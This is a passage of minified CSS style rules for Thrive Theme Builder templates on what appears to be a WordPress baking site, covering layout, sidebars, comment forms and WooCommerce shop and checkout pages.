var$(--tcb-skin-color-24) !important; --tve-applied-color: var$(--tcb-skin-color-24) !important; }.tve-theme-23394 .content-section .comment-form-input { line-height: var(--tve-line-height, 1.85em); --tve-line-height: 1.85em; }.tve-theme-23394 .content-section .comment-form-label { line-height: var(--tve-line-height, 1.65em); --tve-line-height: 1.65em; margin-left: 16px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] { min-width: 80%; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5c"] { max-width: 52%; background-image: none !important; margin-top: -39px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5f"] { background-image: none !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda55"] { padding: 20px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda58"] { max-width: 100%; padding: 40px 20px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5b"] { max-width: 100%; }:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label { line-height: 1.7em; }:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link { font-size: 17px !important; }.tve-theme-23394 .bottom-section .section-content { padding: 30px 20px !important; }.tve-theme-23394 .top-section .section-content { padding-left: 0px !important; padding-right: 0px !important; padding-top: 20px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 20px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729cbb2ed"] { min-height: 300px !important; --tve-applied-min-height: 300px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729ca8411"] { background-size: cover !important; background-position: 50% 50% !important; background-attachment: fixed !important; background-repeat: no-repeat !important; --background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; --background-size: cover !important; --background-position: 50% 50% !important; --background-attachment: fixed !important; --background-repeat: no-repeat !important; --tve-applied-background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23395 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23395 .main-container { padding: 10px !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 21px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23396 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-23396 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-23396 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23396 .main-container { padding: 10px !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 40px !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 50px !important; }.tve-theme-23396 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -8px; flex-wrap: nowrap !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35d94"] { max-width: 100% !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button { display: block; float: left; z-index: 3; position: relative; width: 44px; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { padding: 18px 7px 18px 0px !important; }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding-left: 8px !important; padding-right: 8px !important; }:not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-size: var(--tve-font-size, 13px); }.tve-theme-23396 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-size: 13px; }.tve-theme-23396 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cf4"] { padding-right: 10px !important; }.tve-theme-23396 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 8px; }:not(#tve) .tve-theme-23396 .bottom-section [data-css="tve-u-17725cc8827"] { font-size: 24px !important; }.tve-theme-23396 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; min-height: 160px !important; padding-bottom: 50px !important; }.tve-theme-23396 .top-section [data-css="tve-u-178ef393dca"] { height: 30px; }.tve-theme-23398 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23398 .main-container { padding: 10px !important; }.tve-theme-23398 .content-section .comment-form .comment-form-submit { float: none; margin-left: 0px; margin-right: 0px; max-width: 100%; width: 100%; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ea"] { background-image: none !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { font-size: 30px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { padding: 30px 20px 25px !important; margin-top: 20px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { max-width: 100%; width: 65%; margin-top: 15px !important; --tve-applied-width:65% !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f0"] { max-width: 100%; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084d"] { padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23398 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744504e32"] { flex-wrap: wrap !important; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744504e32"] > .tcb-flex-col { flex-basis: 105px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744503890"] { --tve-alignment:right; float: right; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23398 .top-section [data-css="tve-u-178c632c177"] { --tve-alignment:left; float: left; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23398 .top-section [data-css="tve-u-178c632f02b"]::after { clear: both; }.tve-theme-23398 .top-section [data-css="tve-u-178c633256f"]::after { clear: both; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] p, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] li, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] blockquote, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] address, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] label { font-size: var(--tve-font-size, 14px); }.tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] { --tve-font-size:14px; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-17840066a8d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-1784006b974"] { margin-bottom: 12px !important; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { padding: 16px 22px 16px 16px !important; }.tve-theme-23398 .bottom-section .section-content { padding-left: 20px !important; padding-right: 20px !important; padding-top: 40px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f75e4ac"] { width: 270px; --tve-alignment:center; float: none; margin-top: 20px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f741f3e"] { height: 151px; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-23399 .main-container { padding: 10px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725615366"] { margin-bottom: 20px !important; }.tve-theme-23399 .content-section [data-css="tve-u-1772560e32f"] { padding: 14px !important; }.tve-theme-23399 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }:not(#tve) .tve-theme-23399 .content-section .comment-form-comment-notes { font-size: 14px !important; }.tve-theme-23399 .content-section .comment-form-input { line-height: var(--tve-line-height, 1.8em); --tve-line-height:1.8em; }.tve-theme-23399 .top-section .section-content { padding: 40px 20px 20px !important; }.tve-theme-23399 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 20px !important; }.tve-theme-23399 .top-section [data-css="tve-u-1772557a8c4"] { min-width: 110px; --tve-applied-min-width:110px !important; }:not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] p, :not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] li, :not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] blockquote, :not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] address, :not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] .tcb-plain-text, :not(#tve) .tve-theme-23399 .top-section .thrv-content-box [data-css="tve-u-178c64562bf"] label { font-size: var(--tve-font-size, 12px); }.tve-theme-23399 .top-section [data-css="tve-u-178c64562bf"] { --tve-font-size:12px; }.tve-theme-23399 .top-section [data-css="tve-u-17725564537"] { font-size: 16px; width: 16px; height: 16px; --tve-icon-size:16px; margin-right: 8px !important; }:not(#tve) .tve-theme-23399 .top-section [data-css="tve-u-17724e2364d"] a, :not(#tve) .tve-theme-23399 .top-section [data-css="tve-u-17724e2364d"] { font-size: var(--tve-font-size, 14px); line-height: var(--tve-line-height, 1.75em); }.tve-theme-23399 .top-section [data-css="tve-u-17724e2364d"] { --tve-font-size:14px; --tve-line-height:1.75em; }.tve-theme-23399 .top-section [data-css="tve-u-17744661e60"] { margin-bottom: 10px !important; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e17"] { max-width: 20.4%; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e29"] { max-width: 42.8%; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e3d"] { max-width: 36.8%; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7b41cd"] { max-width: 100%; --tve-applied-max-width:100% !important; padding-top: 40px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 300px; --tve-applied-height:300px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7bfba7"] { padding-bottom: 15px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .attachment-woocommerce_thumbnail { padding: 8px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .price { --tve-font-size:15px; font-size: var(--tve-font-size, 15px) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product a.button { padding: 13px 16px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .type-product.product { margin-bottom: 20px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .onsale { --tve-letter-spacing:0px; --tve-font-size:10px; letter-spacing: var(--tve-letter-spacing, 0px) !important; font-size: var(--tve-font-size, 10px) !important; margin-top: 10px !important; margin-left: 10px !important; padding: 3px 7px !important; }.tve-theme-23400 .content-section .shop-template-wrapper { padding: 10px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .page-numbers.current { --tve-font-size:12px; margin-left: 2px !important; margin-right: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-23400 .content-section .shop-template-wrapper li .page-numbers:not(.current):not(.prev):not(.next) { --tve-font-size:12px; margin-right: 2px !important; margin-left: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .tcb-prev-next { margin-left: 2px !important; margin-right: 2px !important; padding-left: 8px !important; padding-right: 8px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .woocommerce-ordering { margin-right: 83px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 2); }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { flex-wrap: nowrap !important; }.tve-theme-23400 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 30px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 0px !important; }.tve-theme-23400 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23400 .main-container { padding: 10px !important; }.tve-theme-23400 .content-section .section-content { padding: 10px !important; }.tve-theme-23400 .bottom-section .section-content { padding: 20px !important; }.tve-theme-23400 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc(100% + 0px); }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { flex-wrap: nowrap !important; }.tve-theme-23401 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .post-wrapper { min-width: 100%; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23401 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23401 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23401 .main-container { padding: 10px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71e"] { background-image: none !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b71b"] { padding: 20px !important; }.tve-theme-23401 .bottom-section [data-css="tve-u-17729c0b727"] { max-width: 100%; margin-top: 0px !important; }.tve-theme-23401 .bottom-section .section-content { padding: 20px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding: 2px 0px !important; margin-top: 20px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -19px; max-width: none !important; width: 130% !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 20px !important; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 30px; overflow: hidden; border-bottom-left-radius: 30px; }.tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-23402 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 34px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23402 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23402 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23402 .main-container { padding: 10px !important; }.tve-theme-23402 .bottom-section .section-content { padding: 20px !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bae7e0a"] { text-align: center; }.tve-theme-23402 .bottom-section [data-css="tve-u-1788d96f7fa"] { float: none; z-index: 3; position: relative; --tve-alignment: center; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bae9eb0"]::after { clear: both; }.tve-theme-23402 .bottom-section [data-css="tve-u-178b74a602e"] { max-width: 38.8804%; }.tve-theme-23402 .bottom-section [data-css="tve-u-1778bacf70e"] { --tve-alignment: center; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { font-size: 12px; width: 12px; height: 12px; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { font-size: 12px; }.tve-theme-23402 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { font-size: 12px; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding: 2px 0px !important; margin-top: 20px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -19px; max-width: none !important; width: 130% !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 20px !important; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 30px; overflow: hidden; border-bottom-left-radius: 30px; }.tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-23403 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 34px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23403 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23403 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23403 .main-container { padding: 10px !important; }.tve-theme-23403 .content-section .place-order button { max-width: 100%; --tve-applied-max-width: 100% !important; margin-left: 0% !important; margin-top: 11px !important; padding: 12px !important; }.tve-theme-23403 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23403 .top-section [data-css="tve-u-178b706f58a"] { margin-bottom: 5px !important; }.tve-theme-23403 .top-section [data-css="tve-u-17786ba0642"] { margin-bottom: 5px !important; }.tve-theme-23403 .bottom-section .section-content { padding: 20px !important; }.tve-theme-23404 .content-section [data-css="tve-u-1778c78f942"] { --tcb-local-color-icon: rgb(255, 255, 255); --tcb-local-color-var: rgb(255, 255, 255); --tve-icon-size: 16px; padding-left: 0px !important; padding-right: 0px !important; }.tve-theme-23404 .content-section [data-css="tve-u-16eb2dc5967"] { min-width: 88%; max-width: 275px; --tve-applied-min-width: 88% !important; --tve-applied-max-width: 275px !important; }.tve-theme-23404 .content-section [data-css="tve-u-18f8fda13c5"] { float: none; min-width: 100% !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { padding: 20px !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { font-size: 20px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }:not(#tve) .tve-theme-23405 .sidebar-section [data-css="tve-u-177257250f9"] { font-size: 38px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 30px 20px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 210px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-23405 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 210px !important; }.tve-theme-23405 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-23405 .main-container { padding: 10px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 50px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 50px !important; }.tve-theme-23405 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23405 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-23405 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -8px; flex-wrap: nowrap !important; }.tve-theme-23405 .bottom-section [data-css="tve-u-17844b35d94"] { max-width: 100% !important; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button { display: block; float: left; z-index: 3; position: relative; width: 44px; }.tve-theme-23405 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { padding: 18px 7px 18px 0px !important; }.tve-theme-23405 .bottom-section 